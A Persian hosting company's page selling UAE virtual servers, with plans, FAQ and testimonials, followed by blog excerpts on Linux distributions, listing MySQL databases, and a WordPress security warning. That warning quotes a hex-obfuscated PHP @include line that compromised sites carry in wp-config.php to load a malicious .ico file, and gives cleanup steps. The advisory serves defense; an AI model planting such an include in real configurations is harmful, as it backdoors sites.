
سرور مجازی امارات
خرید سرور مجازی امارات: ارائه سرور مجازی لینوکسی از کشور امارات، مناسب برای عبور از تحریم ها، تریدر ها، دولوپرهای گوگل، سایتهای بانکی و .. با کانفیگهای متنوع.
ویژگی های سرور مجازی امارات:
سرور های مجازی امارات مجهز به هارد SSD هستند، که باعث افزایش کیفیت، سرعت و کارایی سرور های مجازی می شود . سرورهای مجازی امارات دارای پلن های متنوعی هستند که شما میتوانید براساس نیاز خود آن را انتخاب کنید. سرورهای امارات ما ایده آل برای میزبانی از سرورهای وب، پایگاه های داده و استفاده به عنوان سرور مجازی بایننس و ترید هستند که میتوانید از آن به عنوان آی پی ثابت برای بایننس و دیگر صرافی ها استفاده کنید. همه سرورها به پورت 1Gbps متصل هستند.
هنگام خرید سرور مجازی امارات امکان نصب برخی از توابع پر طرفدار لینوکس قابل نصب میباشد که در حین سفارش امکان انتخاب سیستم عامل مورد نظر میسر است.
پلن های سرور مجازی امارات
| مشخصات | A2 | A3 | A4 |
|---|---|---|---|
| CPU/پردازنده | 1vCore | 2vCore | 2vCore |
| RAM/حافظه | 1024M | 2048M | 4096M |
| HDD/هارد دیسک | 30G | 40G | 20G |
| نوع هارد دیسک | SSD | SSD | SSD |
| نوع مجازی ساز | KVM | KVM | KVM |
| Port/پورت | 1Gbps | 1Gbps | 1Gbps |
| BW/ترافیک | 1.5TB/M | 2TB/M | 2.5TB/M |
| OS/سیستم عامل | Linux | Linux | Linux |
| زمان تحویل | 1-24 hours | 1-24 hours | 1-24 hours |
| آپ تایم | %99.99 | %99.99 | %99.99 |
| پشتیبانی | |||
| ماهیانه/تومان | 625,110 | 940,680 | 1,149,720 |
| سه ماهه/ تومان | ---- | ---- | ---- |
| شش ماهه/تومان | ---- | ---- | ---- |
| سالیانه/تومان | ---- | ---- | ---- |
| سفارش | سفارش | سفارش |
پلــن مورد نظرتـــان را نیــافتید؟!
همین حالا پلن انتخابی یا کانفیگ اختصاصیتان را درخواست کنید
پشتیبانی 24/7
وان سرور با تیمی قدرتمند پشتیبانی 24 ساعته در هفت روز هفته را برای کاربران گرامی وان سرور تدارک دیده تا در هر زمان افتخار خدمت رسانی داشته باشد. پشتیبانی از طریق تیکت و تماس.

آپتایم 99.99%
سرورهای وان سرور از معتبرترین دیتاسنترهای جهان که دارای تضمین آپ تایم 99.99% میباشند، تیم وان سرور به صورت 24 ساعته در حال مانیتورینگ سرورها هستند تا در صورت وجود هرگونه اختلال و مشکل سریعا پیگیر حل مشکل باشند.

مجازی ساز KVM
میزبانی سرورهای مجازی در کنترل پنل Virtualizor امکان دسترسی مدیریتی بهتر با قابلیت نصب و مدیریت سیستم عامل را به شما میدهد که مناسب افرادی با کاربردهای آموزشی میباشد.

هارد NVMe
پرسرعت ترین هارد تا لحظه حال از نوع ssd Nvme میباشد که با اختلاف زیادی از رقبای نوع دیگر هاردها انتقال دیتا دارد، انتقال دیتا با سرعت تقریبا 8GB/s تجربه کاربری بهتری را در مجازی ها به نمایش میگذارد.

سیستم عامل لینوکس
این نوع سرورها به دلیل دیتاسنتری بودن، فقط به نصب سیستم عامل های لینوکس محدود هستند. امکان نصب اکثریت توابع پر مخاطب لینوکس در این سرور محیاست.

ارائه IPv4
هر سرور مجازی دارای یک آی پی اختصاصی از نوع IPv4 از همین کشور میباشد که تا زمان لغو سفارش در اختیار شماست.
سوالات متداول
برخی از سوالاتی که ممکن است در ابتدا داشته باشیدبله؛ این سرورها کنترل پنل مدیریتی دارن که میتوانید برخی از توابع لینوکس را بدون نیاز به درخواست پشتیبانی نصب کنید.
منابع سخت افزاری گفته شده در هر پلن کاملا اختصاصی در اختیار کاربران قرار میگیرد.
بله، فقط امکان ارتقای پلن در صورت موجود بودن در هر بازه زمانی ممکن است و محاسبه هزینه ارتقا بر اساس زمان مانده و تفاوت قیمت دو پلن میباشد . در این خصوص میتوانید از طریق تیکت درخواست ارتقاتون رو به پشتیبانی ارسال کنید.
به دلیل دیتاسنتری بودن سرورها قابلیت ارتقای ترافیک نیست، تنها راه افزایش ترافیک ارتقای سرویس به پلن بالاتر میباشد. توجه داشته باشید که ترافیک سرور ها در بازه زمانی 30 روزه به صورت خودکار 0 میشود.
به دلیل دیتاسنتری بودن سرورها امکان ارتقای بخشی منابع ممکن نیست! در صورت ارتقا میتوانید پلن سرورتون رو به پلن بالاتر ارتقا بدهید. امکان تغییر آی پی هم میسر نیست.
اگر جواب سوالتان را نیافتید، میتوانید از لینک زیر در بخش تماس با ما از طریق پلهای ارتباطی با ما در ارتباط باشید.
نظرات مشتریان

محمدجواد
“ از سرور مجازی استفاده میکنم. این جانب نابینا میباشم و از خدمات وان سرور راضی هستم ”

علیرضا
“ از سرور مجازی فرانسه استفاده میکنم. تا قبل از آشنایی با وان سرور مشکلات زیادی داشتم، شرکت ها پاسخگو نبودن، خدمات ضعیف بود. اما از وقتی سرویس هامو به وان سرور انتقال دادم هم از نظر سرعت هم از نظر خدمات رضایت کامل دارم. موفق باشید ”

myavayedel
“ از سرور مجازی انگلیس استفاده میکنم. کیفیت و قیمت همراه با پشتیبانی لحظه ای و پاسخگو بسیار با احترام و با حوصله پاسخگو هستن ”

Alireza
“ تا به اینجا کاملا راضی هستم از کیفیت منطقی سرویسهایی که دریافت کردم ، از خدمات پشتیبانی حرفهای و سریع ”

گاستون اندیشه پارس
“ از سرور مجازی استفاده میکنم. کیفیت سرویس خریداری شده قابل قبول بوده و تا امروز مشکلات قطعی نا متعارف در اون دیده نشده ... به صورت کلی آپتایم مناسبی رو شاهدش بودیم ”

نجمه
“ از سرور هاشون راضی هستم خیلی عالی هست. پشتبانی چه از طریق تماس تلفنی و چه از طریق پنل عالی هست پاسخگویی سریع و خیلی عالی. ”
جزیره آموزشی
برخی از پستهای آموزشی پیشنهادی
هشدار 100 درصد خطرناک برای دارندگان سایت وردپرسی
هشدار 100 درصد خطرناک برای دارندگان سایت وردپرسیهشدار 100 درصد خطرناک برای دارندگان سایت وردپرسیقبلا چندین بار هشدار دادیم و کسی توجه نکردمتاسفانه قالب ها و افزونه های نال ، بازاری شده برای برخی کاربران و فکر این را نمی کنند که زحمت چند ساله یک شخص را می توانند به باد دهندعزیزان خواهش می کنم از این قالب ها استفاده نکنید اگر قصد استفاده هم دارید احتیاط کنیدهکر با استفاده از کد های مخربی که در این قالب ها و افزونه ها وجود دارد استفاده کرده و کارهای زیر را انجام می دهد .- چند مدیریت برای خویش فعال می کنند- با استفاده از مدیریت فایل های مخرب بسیار در هاست آپلود می کنند (از طریق ویرایشگرها )فایل اصلی آنها با پسوند .ico بوده و دارای امضایی با نوشته می باشد.من نام دوتا فایل را برای نمونه که از دوسایت کاربران هک شده یافتم قرار می دهم .favicon_3a0642.icofavicon_993c6a.icoحالا با آن دسترسی ها همه جا را ویرایش و خراب می کننددر فایل wp-config.php فایل ایکن و ویروس خود را با چنین کدهایی فراخوانی می کنن:@include "\x2fh\x6fm\x65/\x6ea\x67h\x61s\x68y\x2fp\x75b\x6ci\x63_\x68t\x6dl \x2fw\x70-\x63o\x6et\x65n\x74/\x75p\x6co\x61d\x73/\x66a\x76i\x63o\x6e_\x399\x33c\x36a\x2ei\x63o";که دیکد آن چنین می شود:@include "/home/8888/public_html/wp-content/uploads/favicon_993c6a.ico";حال با توجه به فایل با استفاده از دستوراتی که در آن فایل هست همه کار می کنند مثلا در چند جا من دیدم که ایمیل تبلیغاتی می فرستند .....حال چطور این طور سایت ها را رفع مشکل کنیم1- اول وارد مدیریت شده و مدیران را بررسی و کاربر اضافی با دسترسی مدیریت را پاک می کنیم2- وارد سایت شده و اکانت های اف تی پی را بررسی می کنیم3- وارد سایت شده و فایل کانفیگ را باز کرده و کد های کد شده در سایت unphp.net زده و مسیر فایل آیکن را مشخص می کنیم و کد را نیز از فایل کانفیگ حذف می کنیم4- سطح فایل کانفیگ را 444 قرار می دهیم5- جستجو کرده و فایل های مشکوک را نیز حذف می کنیم6- بر روی پوشه مدیریت پسورد می گذاریم7- برای پوشه های آپلود و برخی افزونه ها فایل ایندکس قرار می هیم.برگرفته شده از انجمن وردپرس ایرانی
ادامه مطلب
معرفی بهترین توزیع های لینوکس
معرفی بهترین توزیع های لینوکستوزیع های زیادی از لینوکس وجود دارد. حتی نمیتوان به یک عدد دقیق فکر کرد، چون میتوان تعداد زیادی از توزیع های مختلفی از لینوکس را پیدا کرد که از یک جهت و یا از جهات مختلف با هم تفاوت داشته باشند.بعضی از آن ها تنها یک کلون از دیگری به نظر میرسد، در حالی که بعضی از آن ها کاملا خاص و یونیک هستند. کمی گیج کنندست! اما این موارد زیبایی لینوکس را نشان میدهد.نگران نباشید ، حتی اگر هزاران توزیع وجود داشته باشد، در این پست لیستی از بهترین توزیع های لینوکس موجود در حال حاضر تهیه شده.در اینجا ، ما سعی می کنیم توزیع ها را دسته بندی کنیم.توجه داشته باشید، ما در این لیست الویت خاصی نداریم و صرفا بر اساس سلیقه ی شخصی به معرفی می پردازیم.بهترین توزیع های لینوکس برای افراد مبتدیدر این دسته بندی ، هدف ما این است که توزیع هایی را که استفاده از آنها آسان است را ، بررسی کنیم. نیازی به بررسی عمیق نیست، فقط می توان بعد از نصب از آن ها استفاده کرد.Ubuntuاوبونتو بدون شک یکی از محبوب ترین توزیع های لینوکس است. حتی می توان آن را از قبل نصب در بسیاری از لپ تاپ های موجود مشاهده کرد.اینترفیس کاربری آن بسیار آسان است. اگر با آن کار کنید ، به راحتی می توانید ظاهر آن را بر اساس نیاز خود تنظیم کنید. در هر صورت ، می توان انواع تم آن را نیز نصب کرد.علاوه بر آنچه ارائه می دهد، یک انجمن آنلاین (فروم) گسترده ای از کاربران اوبونتو موجود است.Linux MintLinux Mint Cinnamon یکی دیگر از توزیع های محبوب لینوکس در بین مبتدیان است. دسکتاپ پیش فرض مینت شبیه ویندوز XP است و به همین دلیل بسیاری از کاربران هنگام از رده خارج شدن ویندوز XP آن را انتخاب کردند.Linux Mint مبتنی بر اوبونتو است و بنابراین همه برنامه های موجود برای اوبونتو را دارد. سادگی و سهولت استفاده از آن دلیلی است که برای کاربران جدید لینوکس، به گزینه ای برجسته تبدیل شده است.elementary OSelementary OS یکی از زیباترین گزینه های موجود لینوکس است، UI شبیه Mac OS است؛ بنابراین اگر قبلاً از سیستم مجهز به Mac استفاده کرده اید ، راحت بودن با آن راحت است.این توزیع مبتنی بر اوبونتو است و تمرکز آن بر ارائه یک محیط لینوکس کاربر پسند است که با در نظر گرفتن عملکرد، تا آنجا که ممکن است زیبا به نظر میرسد. MX LinuxMX Linux تقریباً یک سال پیش مورد توجه قرار گرفت. هم اکنون یکی از محبوب ترین توزیع های لینوکس است. اگر هنوز از آن استفاده نکرده اید، هنگام استفاده از آن تعجب خواهید کرد.برخلاف اوبونتو ، MX Linux یک توزیع محبوب وکاربر پسند لینوکس است که بر اساس Debian با Xfce به عنوان محیط دسک تاپ خود است. علاوه بر ثبات بی عیب و نقص آن، با بسیاری از ابزارهای رابط کاربری گرافیکی همراه است که راحتی هر کاربر با ویندوز یا مک را راحت تر می کند.همچنین ، پکیج منیجر آن کاملاً با یک کلیک به سادگی نصب می شود. حتی می توانید بسته های Flatpak را جستجو کرده و در کمترین زمان نصب کنید (Flathub به طور پیش فرض به عنوان یکی از منابع در پکیج منیجر موجود است).Zorin OSسیستم عامل Zorin یک توزیع دیگر مبتنی بر اوبونتو است که اتفاقاً یکی از زیبا ترین و بصری ترین سیستم عامل برای دسک تاپ است. به خصوص ، پس از انتشار Zorin OS 15 ؛ قطعاً آن را برای کاربران بدون هیچ پیش زمینه لینوکسی ای توصیه می شود. بسیاری از برنامه های مبتنی بر رابط کاربری گرافیکی نیز به خوبی لانچ می شوند.همچنین می توان آن را روی رایانه های شخصی قدیمی نصب کرد، با این حال ، اطمینان حاصل کنید که نسخه Lite را انتخاب کنید. علاوه بر این، دارای نسخه های Core ، Education و Ultimate است. می توانید نسخه Core را به صورت رایگان نصب کنید، اما اگر می خواهید از توسعه دهندگان پشتیبانی کنید و به بهبود Zorin کمک کنید ، نسخه Ultimate را تهیه کنید.Zorin OS توسط دو نوجوان مستقر در ایرلند راه اندازی شد!Pop!_OSPop! _OS ؛ انتخاب بسیار خوبی برای توسعه دهندگان یا متخصصان علوم کامپیوتر است. البته ، فقط برای برنامه نویس ها محدود نمی شود، اگر تازه شروع به استفاده از لینوکس کرده اید، این یک انتخاب عالی نیز است. این برنامه مبتنی بر اوبونتو است، اما بسیار بیشتر بصری و روان است. علاوه بر ویژگی های ظاهری قابل قبول، رمزگذاری تمام را اعمال می کند.گزینه های دیگرDeepin و سایر توزیع های مبتنی بر اوبونتو (مانند کوبونتو ، Xubuntu) نیز می توانند گزینه های مناسب برای مبتدیان باشند. اگر قصد دارید گزینه های بیشتری را جستجو کنید می توانید نگاهی به آنها بیندازید.بهترین توزیع سرورهای لینوکسبرای سرورها، انتخاب توزیع لینوکس به ثبات ، عملکرد و پشتیبانی سازمانی برمی گردد. اگر فقط در حال آزمایش باشید، می توانید هر distro یا توزیع را که می خواهید امتحان کنید.اما، اگر آن را برای یک وب سرور یا هر چیز اساسی نصب می کنید ، باید نگاهی به برخی از توصیه های ما بیندازید.Ubuntu Serverبسته به مکانی که نیاز داریم، اوبونتو گزینه های مختلفی را برای سرور فراهم می کند. اگر به دنبال یک راه حل بهینه شده برای اجرای در AWS ، Azure Google Cloud Platform و غیره هستید ، Ubuntu Cloud راهی است که باید دنبال شود.در هر صورت، می توان بسته های سرور اوبونتو را انتخاب کرد و آن را بر روی سرور خود نصب نمود. با این وجود ، اوبونتو محبوب ترین توزیع لینوکس در مورد استقرار در فضای ابری است.توجه داشته باشید که توصیه می کنیم به دنبال نسخه های LTS باشید.Red Hat Enterprise LinuxRed Hat Enterprise Linux یک پلتفرم درجه یک لینوکس برای مشاغل و سازمان ها است. اگر از روی آمار جلو برویم، Red Hat ممکن است محبوب ترین انتخاب برای سرورها نباشد. اما، گروه قابل توجهی از کاربران سازمانی هستند که به RHEL (مانند Lenovo) اعتماد می کنند.از نظر فنی، Fedora و Red Hat با هم مرتبط هستند. هرچه Red Hat پشتیبانی می کند، قبل از در دسترس قرار دادن Fedora برای RHEL ، در Fedora آزمایش می شود.SUSE Linux Enterprise Serverنگران نباشید، این توزیع را با OpenSUSE اشتباه نکنید. تحت یک نام تجاری مشترک "SUSE" است، اما OpenSUSE یک توزیع منبع باز (اوپن سورس) هدفمند است.SUSE Linux Enterprise Server یکی از محبوب ترین راه حل ها برای سرورهای مبتنی بر cloud است.CentOS 8CentOS بیشتر شبیه نسخه RHEL ، است زیرا از منابع Red Hat Enterprise Linux گرفته شده است.اکنون که CentOS با CentOS Stream جایگزین شده، می توان CentOS Stream را که یک بالادست برای Red Hat Enterprise Linux است امتحان کرد یا به دنبال گزینه های CentOS باشیم.Cent OS 7 تا سال 2024 پشتیبانی می شود و Cent OS 8 در اواخر عمر خود در سال 2021 مشاهده می شود. بنابراین، می توان قبل از آزمایش گزینه های CentOS یا CentOS Stream ، آن را به عنوان یک آزمایش امتحان نمود.گزینه های دیگرهمچنین می توان فدورا سرور یا دبیان را به عنوان گزینه هایی برای برخی از توزیع های ذکر شده در بالا ، استفاده کرد.بهترین توزیع های لینوکس برای رایانه های قدیمیاگر رایانه قدیمی دارید که در اطراف شما است یا اگر واقعاً نیازی به ارتقا سیستم خود ندارید، هنوز هم می توان برخی از بهترین توزیع های لینوکس موجود را امتحان کرد.Puppy LinuxPuppy Linux به معنای واقعی کلمه یکی از کوچکترین توزیع های موجود است. این نرم افزار می تواند با سهولت در پیکربندی های سخت افزاری قدیمی اجرا شود.اگر نیاز به تجربه کاملی در رایانه خوب و قدیمی خود باشد، ارزش بررسی آن را دارد. با گذشت سالها ، تجربه کاربر همراه با اضافه شدن چندین ویژگی مفید جدید این توزیع، بهبود یافته است.Solus Budgie این توزیع، یک سیستم عامل دسک تاپ سبک وزن است. می توان محیط های دسک تاپ مانند GNOME یا MATE را انتخاب کرد. با این حال ، Solus Budgie اتفاقاً یک توزیع کامل لینوکس برای مبتدیان است ، در حالی که منابع سیستم را زیاد درگیر نمیکند.Bodhiلینوکس بودی در بر روی اوبونتو ساخته شده است. با این حال، برخلاف اوبونتو، با تنظیمات قدیمی بسیار خوب اجرا می شود.مهمترین نکته در این توزیع دسک تاپ Moksha آن است (که ادامه دسکتاپ Enlightenment 17 است). تجربه کاربر بصری است.antiXantiX ؛ که تا حدی شبیه به MX Linux است، توزیع سبک لینوکس متناسب با رایانه های قدیمی و جدید است. UI چشمگیر نیست ؛ اما مطابق انتظار کار می کند.این برنامه مبتنی بر دبیان است و می تواند بدون نیاز به نصب، به عنوان یک توزیع مستقیم و لایو CD مورد استفاده قرار گیرد. antiX همچنین بوت لودرهای لایو را فراهم می کند. برخلاف برخی دیگر از مزاحمت ها، باید تنظیمات را ذخیره کنید تا با هر راه اندازی مجدد آن را از دست ندهید. نه تنها این، همچنین می توانید تغییرات را در فهرست روت (root )با ویژگی "Live persistence" آن ذخیره کنید.بنابراین، اگر به دنبال یک توزیع کننده USB-live برای ارائه در سخت افزارهای قدیمی هستید؛ راه حل antiX راهی برای آن است.Sparky Linuxلینوکس Sparky مبتنی بر Debian است که به نظر می رسد یک گزینه عالی لینوکس برای سیستم های سطح پایین است. Sparky Linux چندین نسخه ویژه را برای کاربران مختلف ارائه می دهد.گزینه های دیگرهمچنین می توان Linux Lite ، Lubuntu و Peppermint را به عنوان برخی از توزیع های سبک لینوکس امتحان کرد.بهترین توزیع لینوکس برای کاربران حرفه ایهنگامی که با انواع پکیج منیجر ها و دستوراتاستفاده می شود، می توان شروع به بررسی توزیع های لینوکس کنید که فقط برای کاربران پیشرفته طراحی شده است.البته ، اگر یک حرفه ای باشیم، مجموعه ای از الزامات خاص را خواهیم داشت. با این حال ، اگر مدتی است که از لینوکس به عنوان یک کاربر معمول استفاده می شود، بررسی این توزیع ها لازم است.Arch LinuxArch Linux خود یک توزیع ساده و در عین حال قدرتمند و بزرگ برای یادگیری است. بر خلاف دیگران ، شما همه چیز را با یک بار نصب از قبل نخواهید داشت. شما باید سیستم را پیکربندی کنید و بسته به نیاز بسته ها را اضافه کنید.همچنین ، هنگام نصب Arch Linux ، باید مجموعه ای از دستورات را دنبال کرد (البته بدون نسخه گرافیکی). اگر می خواهید آن را نصب کنید، باید در مورد برخی از کارهای اساسی پس از نصب Arch Linux نیز بدانید. این به شما کمک می کند تا شروع خوبی داشته باشید.علاوه بر همه تنوع و سادگی ، لازم به ذکر است که جامعه (کامینیوتی و فروم های اینترنتی) پشت Arch Linux بسیار فعال است. بنابراین ، اگر به مشکلی برخوردید ، نگران نباشید.Gentooاگر می دانید چگونه کد منبع را کامپایل کنید ، Gentoo Linux را باید امتحان کنید. این توزیع یک توزیع سبک نیز است؛ با این وجود، باید دانش فنی لازم را برای کارایی آن داشته باشیم.SlackwareSlackware یکی از قدیمی ترین توزیع های لینوکس است که هنوز هم مهم است. اگر مایل به جمع آوری یا توسعه نرم افزاری برای ایجاد محیطی مناسب برای خود باشیم، Slackware راهی مناسب است.حتی اگر تعداد کاربران یا توسعه دهندگان که از آن استفاده می کنند به طور قابل توجهی کاهش یافته است ، هنوز هم یک گزینه خارق العاده برای کاربران پیشرفته و حرفه ای است.بهترین توزیع چند منظوره لینوکسبرخی از توزیع های لینوکس وجود دارد که می توان به عنوان یک سیستم عامل مبتدی یا پیشرفته برای دسک تاپ و سرور استفاده کرد. از این رو، ما فکر کردیم که بخش جداگانه ای برای چنین توزیع هایی آماده کنیم.FedoraFedora دو نسخه جداگانه ارائه می دهد؛ یکی برای دسک تاپ یا لپ تاپ و دیگری برای سرورها (به ترتیب Fedora Workstation و Fedora Server).بنابراین، اگر به دنبال یک سیستم عامل دسکتاپ سریع هستید؛ با داشتن یک توزیع قوی در حالی که کاربرپسند است، Fedora یک گزینه است. در هر صورت، اگر به دنبال سیستم عامل لینوکس برای سرور خود هستید، این انتخاب خوبی است.ManjaroManjaro مبتنی بر Arch Linux است. در حالی که Arch Linux برای کاربران پیشرفته و حرفه ای طراحی شده است، Manjaro این کار را برای یک تازه وارد آسان می کند. این یک توزیع لینوکس ساده و مبتدی است. رابط کاربری به اندازه کافی خوب است و مجموعه ای از برنامه های کاربردی رابط کاربری گرافیکی را ارائه می دهد.Debianخوب، اوبونتو بر اساس دبیان ساخته شده است، بنابراین باید توزیع خوبی باشد. دبیان یک گزینه ایده آل برای دسک تاپ و سرور است.ممکن است این بهترین سیستم عامل برای مبتدیان نباشد ، اما با مراجعه به اسناد رسمی می توان به راحتی کار خود را شروع کنید. نسخه اخیر Debian 10 Buster تغییرات و بهبودهای لازم را به همراه دارد. بنابراین ، شما باید آن را امتحان کنید!جمع بندیخب ما در این آموزش به بررسی و معرفی مهمترین انواع توزیع های لینوکس پرداختیم امیدواریم از این آموزش بهره کافی رو برده باشید.
ادامه مطلب
آموزش نشان دادن لیستی از همه دیتابیس ها در MySQL
آموزش نشان دادن لیستی از همه دیتابیس ها در MySQLدر این آموزش توضیح می دهیم که چگونه تمام پایگاه های داده را در یک سرور MySQL یا MariaDB از طریق خط فرمان ببینید. MySQL محبوب ترین سیستم بازاریابی پایگاه داده ارتباطی است. نمایش پایگاه داده MySQL رایج ترین روش برای دریافت یک لیست از پایگاه داده های MySQL با استفاده از سرویس گیرنده mysql برای اتصال به سرور MySQL و اجرای دستور SHOW DATABASES . به سرور MySQL با استفاده از دستور زیر دسترسی پیدا کنید و پسورد کاربر MySQL خود را وارد کنید: mysql -u user -p اگر گذرواژه خود را برای کاربر MySQL تنظیم نکنید، می توانید کلید -p را حذف کنید. از پوسته MySQL دستور زیر را اجرا می کند: mysql>SHOW DATABASES; فرمان فهرستی از تمام پایگاه های داده ای را که برای آن کاربر دارای نوعی از امتیازات اعطا شده است، چاپ می کند . خروجی شبیه این خواهد بود:+--------------------+| Database |+--------------------+| information_schema || opencart |+--------------------+2 rows in set (0.00 sec)فرمان دیگری که می توانید برای فهرست پایگاه های داده استفاده کنید عبارت SHOW SCHEMAS است که مترادف دستور SHOW DATABASES : mysql> SHOW SCHEMAS; خروجی همانند زمانی است که از دستور SHOW DATABASES خروجی گرفتید: +--------------------+| Database |+--------------------+| information_schema || opencart |+--------------------+2 rows in set (0.00 sec)برای خرید سرور مجازی لینوکس کلیک کنیدنمایش تمام پایگاه های داده MySQL برای لیست تمام پایگاه های داده در سرور MySQL شما باید به عنوان یک کاربر که می تواند به تمام پایگاه های داده دسترسی داشته باشید، به طور پیش فرض که کاربر روت MySQL است یا مجموعه ای از امتیاز SHOW DATABASES جهانی را وارد کنید. وارد یک کاربر روت MySQL شوید: mysql -u user -p دستور SHOW DATABASES را اجرا کنید: mysql> SHOW DATABASES; یک لیست از تمام پایگاه های داده در سرور MySQL خواهید دید:+--------------------+| Databases |+--------------------+| information_schema || database_name || mysql || opencart || wordpress || performance_schema || sys |+--------------------+7 rows in set (0.00 sec)فیلتر کردن نتایج بند LIKE را می توان برای فیلتر کردن خروجی دستور SHOW DATABASES با توجه به یک الگوی خاص استفاده کرد. mysql> SHOW DATABASES LIKE pattern; به عنوان مثال، عبارت زیر، تمام پایگاههای داده را که با نام «open» آغاز می شود، باز می گرداند: mysql> SHOW DATABASES LIKE 'open%'; +--------------------+| Database |+--------------------+| opencart |+--------------------+1 rows in set (0.00 sec)علامت درصد ( % ) به معنی صفر، یک یا چند کاراکتر است. اگر می خواهید یک جستجوی پیچیده تر داشته باشید، جدول پایگاه داده information_schema پایگاه داده information_schema که شامل اطلاعات در مورد تمام پایگاه های داده است، درخواست می کنید. بیانیه زیر به شما لیستی از تمام پایگاه های داده ای را می دهد که از "open" یا " word " شروع می شود:mysql> SELECT schema_namemysql> FROM information_schema.schematamysql> WHERE schema_name LIKE 'open%' ORmysql> schema_name LIKE 'word%';+--------------------+| Database |+--------------------+| opencart || wordpress |+--------------------+2 rows in set (0.00 sec)نمایش پایگاه داده MySQL از خط فرمان برای دریافت لیستی از پایگاه های داده بدون ورود به پوسته MySQL، می توانید از دستور mysql با گزینه -e که برای اجرا یا mysqlshow که اطلاعات پایگاه داده ها و جداول را نمایش می دهد، استفاده کنید. این به خصوص مفید است زمانی که شما می خواهید با پایگاه داده های MySQL خود را با استفاده از اسکریپت های پوسته کار کنید. دستور زیر را در ترمینال خود اجرا کنید تا فهرستی از تمام پایگاههای داده را نشان دهید:mysql -u user -p -e 'show databases;'+--------------------+| Database |+--------------------+| information_schema || opencart |+--------------------+در اینجا یک مثال از دستور mysqlshow استفاده می شود: mysqlshow -u user -p خروجی برابر با دستور قبلی خواهد بود. اگر میخواهید خروجی را فیلتر کنید، میتوانید از دستور grep استفاده کنید . نتیجه شما یاد گرفته اید که چگونه یک لیست از تمام پایگاه های داده در سرور MySQL خود داشته باشید.
ادامه مطلب






